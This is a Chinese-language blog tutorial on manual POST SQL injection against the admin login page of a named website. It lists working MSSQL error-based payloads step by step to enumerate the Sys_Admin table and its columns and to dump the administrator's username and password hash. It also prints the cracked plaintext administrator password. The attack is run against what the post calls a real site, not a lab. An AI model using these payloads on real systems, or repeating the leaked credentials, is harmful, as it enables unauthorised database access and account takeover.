后臺post注入爆密碼

責編:admin |2014-12-23 10:33:51后臺登陸框post注入按照注入的方式屬于post,和前臺搜索型post注入、文本框注入類似,由于目前主流的注 入工具除了穿山甲等較新工具以外幾乎都是get注入,尤其是對于這種后臺賬戶型post注入式無能為力的,所以手工注入就顯得尤為重要了,今天就用實戰說 明一下大家不大在意的post注入的手注方法。(以后也會補充一個cookie注入的實戰例子)

http://www.yunsec.net/login.aspx

1.爆數據庫的表段和相關字段





' having 11=1–

說明有表名叫 Sys_Admin 字段有 password

2.爆Sys_Admin下的其他字段。



' group by Sys_Admin.Password having 11=1–

不知道為何沒法用這種方式繼續爆表段的其他字段

失敗。

3 換種方式爆Sys_Admin表段的其他字段



1' and 1=convert(int,(select top 1 col_name(object_id ('Sys_Admin'),1) from Sys_Admin)) and '1'='1

1' and 1=convert(int,(select top 1 col_name(object_id ('Sys_Admin'),2) from Sys_Admin)) and '1'='1

這就是我們一開始就和表段一起爆出來的密碼字段。



1' and 1=convert(int,(select top 1 col_name(object_id ('Sys_Admin'),3) from Sys_Admin)) and '1'='1

在將 nvarchar 值 'Name' 轉換成數據類型 int 時失敗。

由結果可以推斷管理員賬戶是在name字段中,密碼是在password字段中。

4.然后就是分別爆字段內容了

' and (select top 1 Sys_Admin.Name from Sys_Admin)>0–

所以爆出來的是admin



' and (select top 1 Sys_Admin.Password from Sys_Admin)>0–

爆出來的密碼是 D14E21B3210EF7C7EB42EC9740A1EE7E

經過破解是:pjxh3100312



所有后臺賬戶和密碼是 admin pjxh3100312

經過分析還有實例聯系說明,手工注入的方法不能死板,可以多種方法結合一起使用,學習多種數據庫的使用是非常有必要的。

下一篇:web加密、解密學習筆記本